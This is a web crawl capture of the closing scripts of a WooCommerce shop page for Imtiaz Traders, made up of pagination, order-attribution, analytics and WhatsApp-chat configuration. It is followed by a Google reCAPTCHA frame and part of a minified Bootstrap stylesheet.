var pagination_settings = {"pagination_options":[{"type":"infinity_scroll","use_mobile":false,"mobile_type":"more_button","mobile_width":767,"is_AAPF":"","buffer":50,"load_image":"\u003Cdiv class=\"lmp_products_loading\"\u003E\u003Cimg src=\"https://imtiaztrader.com/wp-content/themes/emallshop/inc/admin/assets/images/ajax-loader5.gif\"\u003E\u003C/div\u003E","load_img_class":".lmp_products_loading","load_more":"\u003Cdiv class=\"lmp_load_more_button\"\u003E\u003Ca class=\"lmp_button\" href=\"#load_next_page\"\u003ELoad More\u003C/a\u003E\u003C/div\u003E","lazy_load":false,"lazy_load_m":false,"LLanimation":"zoomInUp","loading":"Loading...","loading_class":"","end_text":"No more blog","end_text_class":"","products":".blog-posts","item":"article.post","pagination":".posts-navigation","next_page":".posts-navigation a.next"},{"type":"infinity_scroll","use_mobile":false,"mobile_type":"more_button","mobile_width":767,"is_AAPF":"","buffer":50,"load_image":"\u003Cdiv class=\"lmp_products_loading\"\u003E\u003Cimg src=\"https://imtiaztrader.com/wp-content/themes/emallshop/inc/admin/assets/images/ajax-loader5.gif\"\u003E\u003C/div\u003E","load_img_class":".lmp_products_loading","load_more":"\u003Cdiv class=\"lmp_load_more_button\"\u003E\u003Ca class=\"lmp_button\" href=\"#load_next_page\"\u003ELoad More\u003C/a\u003E\u003C/div\u003E","lazy_load":false,"lazy_load_m":false,"LLanimation":"zoomInUp","loading":"Loading...","loading_class":"","end_text":"No more blog","end_text_class":"","products":".portfolioContainer","item":".portfolio-item","pagination":".posts-navigation","next_page":".posts-navigation a.next"}]};
//# sourceURL=emallshop-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/functions.js?ver=6.9" id="emallshop-script-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://imtiaztrader.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="googlesitekit-events-provider-woocommerce-js-before">
/* <![CDATA[ */
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "PKR";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
//# sourceURL=googlesitekit-events-provider-woocommerce-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-9717a4b16d0ac7e06633.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script type="text/javascript" id="nta-js-popup-js-extra">
/* <![CDATA[ */
var njt_wa = {"gdprStatus":"","accounts":[{"accountId":19803,"accountName":"IMTIAZ TRADERS SALES AGENT","avatar":"","number":"+923437511221","title":"IMTIAZ TRADERS","predefinedText":"\"Assalam-o-Alaikum\" (\u0627\u0644\u0633\u0644\u0627\u0645 \u0639\u0644\u06cc\u06a9\u0645)\r\nhttps://imtiaztrader.com/","willBeBackText":"I will be back in [njwa_time_work]","dayOffsText":"I will be back soon","isAlwaysAvailable":"ON","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"monday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"tuesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"wednesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"thursday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"friday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"saturday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]}}}],"options":{"display":{"displayCondition":"showAllPage","includePages":[],"excludePages":[],"includePosts":[],"showOnDesktop":"ON","showOnMobile":"ON","time_symbols":"h:m"},"styles":{"title":"Start a Conversation","responseText":"The team typically replies in a few minutes.","description":"Hi! Click one of our member below to chat on \u003Cstrong\u003EWhatsApp\u003C/strong\u003E","backgroundColor":"#2db742","textColor":"#fff","titleSize":"18","accountNameSize":"14","descriptionTextSize":"12","regularTextSize":"11","scrollHeight":"500","isShowScroll":"OFF","isShowResponseText":"OFF","btnLabel":"Need Help? \u003Cstrong\u003EChat with us\u003C/strong\u003E","btnLabelWidth":"156","btnPosition":"right","btnLeftDistance":"30","btnRightDistance":"30","btnBottomDistance":"30","isShowBtnLabel":"ON","isShowGDPR":"OFF","gdprContent":"Please accept our \u003Ca href=\"https://ninjateam.org/privacy-policy/\"\u003Eprivacy policy\u003C/a\u003E first to start a conversation."},"analytics":{"enabledGoogle":"OFF","enabledFacebook":"OFF","enabledGoogleGA4":"OFF"}}};
//# sourceURL=nta-js-popup-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-popup.js?ver=3.7.3" id="nta-js-popup-js"></script>
<script></script></body>
</html><!-- WP Fastest Cache file was created in 0.648 seconds, on January 20, 2026 @ 2:18 am -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="kuRi8rD9_RKB91shU8NKXQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768937313599');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://imtiaztrader.com/wp-content/cache/wpfc-minified/eire733b/dpuqi.css
body_size: 71532
content:
@charset "UTF-8";
@charset "UTF-8";
@charset "UTF-8";
html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;-moz-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0} @media print{*,:after,:before{color:#000!important;text-shadow:none!important;background:0 0!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}@font-face{font-family:"Glyphicons Halflings";src:url(//imtiaztrader.com/wp-content/themes/emallshop/assets/fonts/glyphicons-halflings-regular.eot);src:url(//imtiaztrader.com/wp-content/themes/emallshop/assets/fonts/glyphicons-halflings-regular.eot?#iefix) format("embedded-opentype"),url(//imtiaztrader.com/wp-content/themes/emallshop/assets/fonts/glyphicons-halflings-regular.woff2) format("woff2"),url(//imtiaztrader.com/wp-content/themes/emallshop/assets/fonts/glyphicons-halflings-regular.woff) format("woff"),url(//imtiaztrader.com/wp-content/themes/emallshop/assets/fonts/glyphicons-halflings-regular.ttf) format("truetype"),url(//imtiaztrader.com/wp-content/themes/emallshop/assets/fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format("svg")}.glyphicon{position:relative;top:1px;display:inline-block;font-family:"Glyphicons Halflings";font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\002a"}.glyphicon-plus:before{content:"\002b"}.glyphicon-eur:before,.glyphicon-euro:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.glyphicon-cd:before{content:"\e201"}.glyphicon-save-file:before{content:"\e202"}.glyphicon-open-file:before{content:"\e203"}.glyphicon-level-up:before{content:"\e204"}.glyphicon-copy:before{content:"\e205"}.glyphicon-paste:before{content:"\e206"}.glyphicon-alert:before{content:"\e209"}.glyphicon-equalizer:before{content:"\e210"}.glyphicon-king:before{content:"\e211"}.glyphicon-queen:before{content:"\e212"}.glyphicon-pawn:before{content:"\e213"}.glyphicon-bishop:before{content:"\e214"}.glyphicon-knight:before{content:"\e215"}.glyphicon-baby-formula:before{content:"\e216"}.glyphicon-tent:before{content:"\26fa"}.glyphicon-blackboard:before{content:"\e218"}.glyphicon-bed:before{content:"\e219"}.glyphicon-apple:before{content:"\f8ff"}.glyphicon-erase:before{content:"\e221"}.glyphicon-hourglass:before{content:"\231b"}.glyphicon-lamp:before{content:"\e223"}.glyphicon-duplicate:before{content:"\e224"}.glyphicon-piggy-bank:before{content:"\e225"}.glyphicon-scissors:before{content:"\e226"}.glyphicon-bitcoin:before{content:"\e227"}.glyphicon-btc:before{content:"\e227"}.glyphicon-xbt:before{content:"\e227"}.glyphicon-yen:before{content:"\00a5"}.glyphicon-jpy:before{content:"\00a5"}.glyphicon-ruble:before{content:"\20bd"}.glyphicon-rub:before{content:"\20bd"}.glyphicon-scale:before{content:"\e230"}.glyphicon-ice-lolly:before{content:"\e231"}.glyphicon-ice-lolly-tasted:before{content:"\e232"}.glyphicon-education:before{content:"\e233"}.glyphicon-option-horizontal:before{content:"\e234"}.glyphicon-option-vertical:before{content:"\e235"}.glyphicon-menu-hamburger:before{content:"\e236"}.glyphicon-modal-window:before{content:"\e237"}.glyphicon-oil:before{content:"\e238"}.glyphicon-grain:before{content:"\e239"}.glyphicon-sunglasses:before{content:"\e240"}.glyphicon-text-size:before{content:"\e241"}.glyphicon-text-color:before{content:"\e242"}.glyphicon-text-background:before{content:"\e243"}.glyphicon-object-align-top:before{content:"\e244"}.glyphicon-object-align-bottom:before{content:"\e245"}.glyphicon-object-align-horizontal:before{content:"\e246"}.glyphicon-object-align-left:before{content:"\e247"}.glyphicon-object-align-vertical:before{content:"\e248"}.glyphicon-object-align-right:before{content:"\e249"}.glyphicon-triangle-right:before{content:"\e250"}.glyphicon-triangle-left:before{content:"\e251"}.glyphicon-triangle-bottom:before{content:"\e252"}.glyphicon-triangle-top:before{content:"\e253"}.glyphicon-console:before{content:"\e254"}.glyphicon-superscript:before{content:"\e255"}.glyphicon-subscript:before{content:"\e256"}.glyphicon-menu-left:before{content:"\e257"}.glyphicon-menu-right:before{content:"\e258"}.glyphicon-menu-down:before{content:"\e259"}.glyphicon-menu-up:before{content:"\e260"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:focus,a:hover{color:#23527c;text-decoration:underline}a:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.carousel-inner>.item>a>img,.carousel-inner>.item>img,.img-responsive,.thumbnail a>img,.thumbnail>img{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;display:inline-block;max-width:100%;height:auto}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=button]{cursor:pointer}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#777}.h1,.h2,.h3,h1,h2,h3{margin-top:20px;margin-bottom:10px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.h4,.h5,.h6,h4,h5,h6{margin-top:10px;margin-bottom:10px}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:36px}.h2,h2{font-size:30px}.h3,h3{font-size:24px}.h4,h4{font-size:18px}.h5,h5{font-size:14px}.h6,h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:21px}}.small,small{font-size:85%}.mark,mark{padding:.2em;background-color:#fcf8e3}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:focus,a.text-primary:hover{color:#286090}.text-success{color:#3c763d}a.text-success:focus,a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:focus,a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:focus,a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:focus,a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:focus,a.bg-primary:hover{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:focus,a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:focus,a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:focus,a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:focus,a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ol,ul{margin-top:0;margin-bottom:10px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none;margin-left:-5px}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-top:0;margin-bottom:20px}dd,dt{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[data-original-title],abbr[title]{cursor:help}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:0}blockquote .small,blockquote footer,blockquote small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote .small:before,blockquote footer:before,blockquote small:before{content:"\2014 \00A0"}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:""}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:"\00A0 \2014"}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;font-weight:700;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{margin-right:-15px;margin-left:-15px}.row-no-gutters{margin-right:0;margin-left:0}.row-no-gutters 